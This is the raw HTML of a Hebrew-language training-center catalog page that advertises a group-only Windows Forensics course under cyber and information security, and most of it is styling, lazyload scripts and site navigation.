					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.johnbryce.co.il/wp-content/uploads/2023/04/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.johnbryce.co.il/wp-content/uploads/2023/04/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.johnbryce.co.il/wp-content/uploads/2023/04/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.johnbryce.co.il/wp-content/uploads/2023/04/favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			input#form-field-phone_number {
    background: white;
    border: 2px #ffffff00;
}
.swiper-slide {
    max-width: 500px;
    margin: 0 auto;
}

    
    
    		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    
	

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.elementor-33312 .elementor-element.elementor-element-bfe0da:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-bfe0da > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-d6778626-089a-4865-a688-7015f18de58d: url('https://www.johnbryce.co.il/wp-content/uploads/2024/05/saogeekweek24_cover-100.jpg');}.elementor-33312 .elementor-element.elementor-element-61e43dea::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-background-video-container::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .e-con-inner > .elementor-background-video-container::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-background-slideshow::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .e-con-inner > .elementor-background-slideshow::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--wpr-bg-32e23985-b414-4c55-a30f-c750dfafc0a4: url('https://www.johnbryce.co.il/wp-content/uploads/2023/10/shutterstock_1892003521-scaled.jpg');}.elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header{--wpr-bg-c57296c8-89ef-462a-bf19-3fb6125f9ec5: url('https://www.johnbryce.co.il/wp-content/uploads/2023/10/syllabus.png');}.elementor-33312 .elementor-element.elementor-element-1c13e437:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-1c13e437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-29a78b5e-e2f9-4117-96d6-54d5286cad39: url('https://www.johnbryce.co.il/wp-content/uploads/2023/10/4-squooshed.jpeg');}.rll-youtube-player .play{--wpr-bg-c81e107c-3c4b-43e9-aa1b-689757281377: url('https://www.johnbryce.co.il/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [{"selector":".elementor-33312 .elementor-element.elementor-element-bfe0da:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-bfe0da > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-33312 .elementor-element.elementor-element-bfe0da:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-bfe0da > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-d6778626-089a-4865-a688-7015f18de58d: url('https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2024\/05\/saogeekweek24_cover-100.jpg');}","hash":"d6778626-089a-4865-a688-7015f18de58d","url":"https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2024\/05\/saogeekweek24_cover-100.jpg"},{"selector":".elementor-33312 .elementor-element.elementor-element-61e43dea, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-background-video-container, .elementor-33312 .elementor-element.elementor-element-61e43dea > .e-con-inner > .elementor-background-video-container, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-background-slideshow, .elementor-33312 .elementor-element.elementor-element-61e43dea > .e-con-inner > .elementor-background-slideshow, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-33312 .elementor-element.elementor-element-61e43dea::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-background-video-container::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .e-con-inner > .elementor-background-video-container::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-background-slideshow::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .e-con-inner > .elementor-background-slideshow::before, .elementor-33312 .elementor-element.elementor-element-61e43dea > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--wpr-bg-32e23985-b414-4c55-a30f-c750dfafc0a4: url('https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/10\/shutterstock_1892003521-scaled.jpg');}","hash":"32e23985-b414-4c55-a30f-c750dfafc0a4","url":"https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/10\/shutterstock_1892003521-scaled.jpg"},{"selector":".elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header","style":".elementor-33312 .elementor-element.elementor-element-fd81cfa .eael-adv-accordion .eael-accordion-list .eael-accordion-header{--wpr-bg-c57296c8-89ef-462a-bf19-3fb6125f9ec5: url('https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/10\/syllabus.png');}","hash":"c57296c8-89ef-462a-bf19-3fb6125f9ec5","url":"https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/10\/syllabus.png"},{"selector":".elementor-33312 .elementor-element.elementor-element-1c13e437:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-1c13e437 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-33312 .elementor-element.elementor-element-1c13e437:not(.elementor-motion-effects-element-type-background), .elementor-33312 .elementor-element.elementor-element-1c13e437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-29a78b5e-e2f9-4117-96d6-54d5286cad39: url('https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/10\/4-squooshed.jpeg');}","hash":"29a78b5e-e2f9-4117-96d6-54d5286cad39","url":"https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/10\/4-squooshed.jpeg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-c81e107c-3c4b-43e9-aa1b-689757281377: url('https:\/\/www.johnbryce.co.il\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"c81e107c-3c4b-43e9-aa1b-689757281377","url":"https:\/\/www.johnbryce.co.il\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-cmplz=1 class="rtl wp-singular catalog-template-default single single-catalog postid-7854 wp-custom-logo wp-theme-brice inner-page elementor-default elementor-template-full-width elementor-kit-148 elementor-page-33312">
	



<!--[if lt IE 9]>
<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
    your browser</a> to improve your experience.</p>
<![endif]-->
<div class="l-wrapper" >
    <header  class="l-header b-header">
        <div  class="b-header__wrp">
            <div class="b-header__main py-md-4">
                <div class="container-full">
                    <div class="row justify-content-md-between align-items-center">
                        <div class="b-header__right col col-lg-auto d-flex">
                            <a class="js-menu-trigger menu-icon burger" href="#"><span></span><small class="d-none d-md-block">תפריט</small></a>
                            <div class="b-header__logo">
                                <a class="b-logo d-flex" href="https://www.johnbryce.co.il">
                                    <picture class="img-fluid logo-img">
<source type="image/webp" srcset="https://www.johnbryce.co.il/wp-content/uploads/2025/09/logo-john-bryce.jpg.webp 2x"/>
<img src="https://www.johnbryce.co.il/wp-content/uploads/2025/09/logo-john-bryce.jpg" srcset="https://www.johnbryce.co.il/wp-content/uploads/2025/09/logo-john-bryce.jpg 2x" alt="logo"/>
</picture>

                                </a>
                            </div>
                        </div>
                        <div class="b-header__right col-auto col-lg d-flex">

                            <div class="b-header__menu d-flex align-items-center pr-3">
                                <nav class="b-header__menu-nav d-none d-xl-block ml-md-3"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a2%d7%9c%d7%99%d7%95%d7%9f-%d7%9e%d7%a9%d7%a0%d7%99" class="b-header__menu-nav-list d-flex"><li id="menu-item-28504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28504"><a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/"><span> קורסי כניסה לעולם ההייטק</span></a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/"><span> קורסים מקצועיים למתקדמים</span></a></li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="https://www.johnbryce.co.il/john-bryce-jobs"><span> השמת בוגרים</span></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a target="_blank" href="https://jobs.johnbryce.co.il/"><span> דרושים </span></a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1354"><a href="https://www.johnbryce.co.il/articles/"><span> מגזין </span></a></li>
</ul></nav>
                                <a class="search-toggle text-white d-xl-none" data-toggle="collapse"
                                   data-target="#searchform"><i
                                            class="icon-search"></i></a>
                            </div>

                            <div id="searchform" class="b-header__search-wrp collapse d-xl-block mx-4">
                                <a class="menu-icon burger on d-xl-none" data-toggle="collapse"
                                   data-target="#searchform"><span></span></a>
                                <form id=searchform" class="b-header__search-form" action="/" method="get">
                                    <div class="b-header__search-row">

                                            <input type="text" name="s" placeholder="חפש באתר..."/>
                                            <input type="hidden" name="post_type" value="post, catalog, page"/>
                                            <!-- // hidden 'products' value -->
                                            <button type="submit" class="btn-search"><i class="icon-search"></i>
                                            </button>

                                    </div>
                                </form>
                            </div>
                            <div class="b-header__phone px-4"><a href="tel:*6460">6460</a></div>
                            <div class="speech-bubble  d-none d-lg-block">
                                <a href="https://www.johnbryce.co.il/what-to-learn/">בדיקת התאמה להייטק ללא עלות</a>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
            <div id="header_placeholder"></div>
    </header>


    <!--offcanvas menu-->
    <aside class="aside-main-menu">
        <a class="menu-icon burger on js-close-menu" href="#"><span></span><small class="d-none d-md-block">סגור</small></a>
        <nav class="aside-main-menu__nav"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99" class="main-menu"><li id="menu-item-28244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28244"><a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/">קורסי כניסה לעולם ההייטק</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3882"><a href="#">ללמוד בג׳ון ברייס</a>
<ul class="sub-menu">
	<li id="menu-item-10642" class="menu-item menu-item-type-taxonomy menu-item-object-main_cat menu-item-10642"><a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/">קורסי כניסה לעולם ההייטק</a></li>
	<li id="menu-item-1807" class="menu-item menu-item-type-taxonomy menu-item-object-main_cat menu-item-1807"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/">קורסים מקצועיים למתקדמים</a></li>
	<li id="menu-item-10643" class="menu-item menu-item-type-taxonomy menu-item-object-main_cat menu-item-10643"><a href="https://www.johnbryce.co.il/catalog/management-courses/">קורסים למנהלים (המי&#8221;ל)</a></li>
	<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.johnbryce.co.il/what-to-learn/">רוצה לדעת מה כדאי לך ללמוד?</a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.johnbryce.co.il/webbies-for-experts/">וובינרים מקצועיים למתקדמים</a></li>
	<li id="menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://www.johnbryce.co.il/jbwebbies/">וובינרים בנושאי הכשרה להייטק</a></li>
</ul>
</li>
<li id="menu-item-42120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42120"><a href="https://www.johnbryce.co.il/%D7%9C%D7%99%D7%9E%D7%95%D7%93%D7%99-%D7%90%D7%A0%D7%92%D7%9C%D7%99%D7%AA-%D7%91%D7%95%D7%95%D7%9C%D7%A1%D7%98%D7%A8%D7%99%D7%98/">קורסי אנגלית ב-Wall Street</a></li>
<li id="menu-item-27679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27679"><a href="https://www.johnbryce.co.il/graduates-recommendations/">בוגרים ממליצים</a></li>
<li id="menu-item-35791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35791"><a href="https://www.johnbryce.co.il/john-bryce-talent/">ג&#8217;ון ברייס טאלנט</a></li>
<li id="menu-item-828" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-828"><a href="https://www.johnbryce.co.il/%D7%A7%D7%95%D7%A8%D7%A1%D7%99%D7%9D-%D7%90%D7%95%D7%A0%D7%9C%D7%99%D7%99%D7%9F/">קורסים אונליין</a></li>
<li id="menu-item-39628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39628"><a href="https://www.johnbryce.co.il/instructors/">נבחרת המרצים שלנו</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-102"><a href="#">כנסים ואירועים</a>
<ul class="sub-menu">
	<li id="menu-item-1805" class="menu-item menu-item-type-taxonomy menu-item-object-main_cat menu-item-1805"><a href="https://www.johnbryce.co.il/catalog/conferences-and-events/">כנסים  ואירועים</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://sapgeekweek.johnbryce.co.il/">SAPGeekWeek 2026</a></li>
</ul>
</li>
<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://www.johnbryce.co.il/tailored-courses/">קורסים לארגונים</a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253"><a href="https://www.johnbryce.co.il/certification-exams/">בחינות הסמכה</a></li>
<li id="menu-item-33180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33180"><a href="https://johnbryce.co.il/unicode/">יוניקוד &#8211; הכנה לשירות טכנולוגי בצה&#8221;ל</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2228"><a>ג&#8217;ון ברייס השמה</a>
<ul class="sub-menu">
	<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.johnbryce.co.il/talent-employers/">ג&#8217;ון ברייס טאלנט &#8211; מעסיקים</a></li>
	<li id="menu-item-6112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://www.johnbryce.co.il/john-bryce-talent/">ג’ון ברייס טאלנט</a></li>
	<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.johnbryce.co.il/john-bryce-jobs/">ג׳ון ברייס השמת בוגרים</a></li>
	<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="https://www.johnbryce.co.il/employers/">מעסיקים &#8211; בואו לגייס עובדים איכותיים</a></li>
</ul>
</li>
<li id="menu-item-27762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27762"><a target="_blank" href="https://jobs.johnbryce.co.il/">דרושים &#8211; לוח משרות</a></li>
<li id="menu-item-6090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6090"><a href="https://www.johnbryce.co.il/average-wage/">כמה מרוויחים בהייטק</a></li>
<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://www.johnbryce.co.il/soldiers/">קורסים לחיילים</a></li>
<li id="menu-item-14924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14924"><a href="https://www.johnbryce.co.il/teens/">קורסים לבני נוער</a></li>
<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://www.johnbryce.co.il/google-cloud/">מגוון קורסים Google Cloud</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1353"><a href="https://www.johnbryce.co.il/articles/">מגזין ג’ון ברייס</a>
<ul class="sub-menu">
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2080"><a href="https://www.johnbryce.co.il/articles/">מאמרים</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="http://www.johnbryce.co.il/news">חדשות</a></li>
</ul>
</li>
<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.johnbryce.co.il/hashkal-program/">הכשרות חשכ&#8221;ל</a></li>
<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://www.johnbryce.co.il/rental-classes/">השכרת כיתות לימוד</a></li>
<li id="menu-item-2177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2177"><a>ג&#8217;ון ברייס פתרונות למידה</a>
<ul class="sub-menu">
	<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2180"><a href="https://www.johnbryce.co.il/education-learning-solutions-division/">אודות</a></li>
	<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179"><a href="https://learning.johnbryce.co.il/%d7%a7%d7%a8%d7%99%d7%99%d7%a8%d7%94/">מגוון משרות בפיתוח הדרכה, הדרכה והטמעה</a></li>
</ul>
</li>
<li id="menu-item-28492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28492"><a href="https://www.johnbryce.co.il/%D7%9E%D7%9B%D7%9C%D7%9C%D7%AA-%D7%9E%D7%9B%D7%95%D7%9F-%D7%94%D7%AA%D7%A7%D7%A0%D7%99%D7%9D-%D7%94%D7%99%D7%A9%D7%A8%D7%90%D7%9C/">קורסי מכללת מכון התקנים</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2058"><a href="#">אודות ג׳ון ברייס</a>
<ul class="sub-menu">
	<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://www.johnbryce.co.il/%D7%90%D7%95%D7%93%D7%95%D7%AA/about-john-bryce/">מי אנחנו</a></li>
	<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.johnbryce.co.il/%D7%90%D7%95%D7%93%D7%95%D7%AA/branches/">סניפים</a></li>
	<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://www.johnbryce.co.il/%D7%90%D7%95%D7%93%D7%95%D7%AA/business-partners/">שותפים עסקיים</a></li>
	<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://www.johnbryce.co.il/%D7%90%D7%95%D7%93%D7%95%D7%AA/about-matrix/">אודות מטריקס</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.johnbryce.co.il/directions-and-parking/">דרכי הגעה וחנייה</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.johnbryce.co.il/accessibility-statement/">הצהרת נגישות</a></li>
</ul>
</li>
</ul></nav>
    </aside>
    <!-- main-->

    <main class="l-main" id="main">
                            <section class="s-heading has_img d-flex flex-column justify-content-center justify-content-md-start cat21"
                     style="background-image:url('https://www.johnbryce.co.il/wp-content/uploads/2023/07/JB-COURSE-DESKTOP-1900x650_307.jpg');">
                                <div class="container-full">
                    <div class="row"><div class="col-lg-7">                    <div class="row">
                                                                        <div class="col">
                        												 
<!--      <div class="b-breadcrumbs w-100 d-none d-md-block"> -->
                                <div class="b-breadcrumbs w-100 d-md-block">
                                    <ul class="b-breadcrumbs__list">
                                        <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ג&#039;ון ברייס הדרכה." href="https://www.johnbryce.co.il" class="home" ><span property="name">עמוד הבית</span></a><meta property="position" content="1"></span><i class="icon-angle-left"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to קורסים ואירועים." href="https://www.johnbryce.co.il/catalog/" class="archive post-catalog-archive" ><span property="name">קורסים ואירועים</span></a><meta property="position" content="2"></span><i class="icon-angle-left"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the קורסים מקצועיים למתקדמים Main Category archives." href="https://www.johnbryce.co.il/catalog/professionals-courses/" class="taxonomy main_cat" ><span property="name">קורסים מקצועיים למתקדמים</span></a><meta property="position" content="3"></span><i class="icon-angle-left"></i><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-catalog current-item">Windows Forensics</span><meta property="url" content="https://www.johnbryce.co.il/catalog/professionals-courses/windows-forensics-host/"><meta property="position" content="4"></span>                                    </ul>
                                </div>

                                                        <div class="s-heading__title d-flex align-items-center">
                                <div class="col-12">
                                    <h2 class="course_cat">סייבר ואבטחת מידע</h2>                                    <h1> Windows Forensics</h1>
                                                                                <p class="course_sku">מספר הקורס 71585</p>
                                        
                                                                                                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                                                    </div>
                                            <div class="col-lg-4 offset-lg-1 px-0 pt-5">
                                                    <div class="course-info full-height" style="display: flex;flex-direction: column;justify-content: space-between;">
                                                                    <div class="cube_heading">
                                            למה ללמוד בג'ון ברייס?                                        </div>
                                        <div class="cube_text">
                                            <ul>
<li>למידה חדשנית ודינמית עם כלים מתקדמים בשילוב סימולציות, תרגול וסביבות מעבדה</li>
<li>מגוון הכשרות טכנולוגיות עם תכנים המותאמים להתפתחות הטכנולוגית ולביקוש בתעשיית ההייטק</li>
<li>מובילים את תחום ההכשרות לעולם ההייטק והטכנולוגיה כבר 30 שנה, עם קהילה של עשרות אלפי בוגרים</li>
<li>אתם בוחרים איך ללמוד: פרונטאלית בכיתה, מרחוק ב- Live Class או בלמידה עצמית</li>
</ul>
                                        </div>
                                       
                                                                                <div class="col-12 align-self-end">
                                            <a href="#footer-form"
                                               class="btn d-flex align-items-center justify-content-center bg-primary text-white fullwidth"
                                               role="button">
																							<span class="button-text">מעניין אותי לשמוע עוד</span>
                                                                                        </a>
                                        </div>
                                </div>
                                                            </div>
                        </div>
                            
                        
            </section>
                         		<div data-elementor-type="single-post" data-elementor-id="33312" class="elementor elementor-33312 elementor-location-single post-7854 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-professionals-courses catalog_cat-nx-defense catalog_cat-21 catalog_subjects-39" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-bfe0da e-con-full e-flex e-con e-parent" data-id="bfe0da" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-42cb5e6d e-con-full e-flex e-con e-child" data-id="42cb5e6d" data-element_type="container">
		<div class="elementor-element elementor-element-3b420f03 e-con-full open_dates_heading e-flex e-con e-child" data-id="3b420f03" data-element_type="container">
				<div class="elementor-element elementor-element-57ba76ae section-title_has-icon elementor-widget__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="57ba76ae" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h2 class="elementor-image-box-title">המועדים הקרובים</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f3ecd04 coming-events e-flex e-con-boxed e-con e-child" data-id="1f3ecd04" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6761dfe0 elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="6761dfe0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="mt-4 coming-event-list"><div class="BoxesWrap"></div></div><style id="elementor-post-31318">.elementor-31318 .elementor-element.elementor-element-5ddd342{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31318 .elementor-element.elementor-element-11f0fbdc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31318 .elementor-element.elementor-element-12c4f640 > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-31318 .elementor-element.elementor-element-12c4f640 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:26px;font-weight:700;line-height:1.5em;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31318 .elementor-element.elementor-element-2f83d489{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-31318 .elementor-element.elementor-element-2e6dcd77 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Assistant", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;padding:10px 15px 10px 15px;}.elementor-31318 .elementor-element.elementor-element-2e6dcd77 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31318 .elementor-element.elementor-element-2e6dcd77 .elementor-button-content-wrapper{flex-direction:row-reverse;}@media(min-width:768px){.elementor-31318 .elementor-element.elementor-element-5ddd342{--width:100%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-31318 .elementor-element.elementor-element-12c4f640{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}</style><div class="course-default">		<div data-elementor-type="container" data-elementor-id="31318" class="elementor elementor-31318" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-5ddd342 e-con-full e-flex e-con e-child" data-id="5ddd342" data-element_type="container">
		<div class="elementor-element elementor-element-11f0fbdc e-con-full e-flex e-con e-child" data-id="11f0fbdc" data-element_type="container">
				<div class="elementor-element elementor-element-12c4f640 elementor-widget elementor-widget-heading" data-id="12c4f640" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">קורס לקבוצות</h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f83d489 elementor-widget elementor-widget-text-editor" data-id="2f83d489" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>הקורס נפתח במתכונת של קבוצה בלבד, בהתאמה אישית לארגונים.<br />לפרטים נוספים: <a href="mailto:muzman@johnbryce.co.il">Muzman@johnbryce.co.il</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2e6dcd77 elementor-widget elementor-widget-button" data-id="2e6dcd77" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-left"></i>			</span>
									<span class="elementor-button-text">לחץ כאן</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		
</div><style>.open_dates_heading{display:none;}</style>		<div class="elementor-shortcode"></div>
						</div>
				</div>
		<!-- hidden widget 7854-456d48d8 --><!-- hidden container 7854-4eb7683 -->			</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-31389f52 e-con-full e-flex e-con e-child" data-id="31389f52" data-element_type="container">
		<div class="elementor-element elementor-element-760ffd56 e-flex e-con-boxed e-con e-child" data-id="760ffd56" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5610500f elementor-widget elementor-widget-heading" data-id="5610500f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
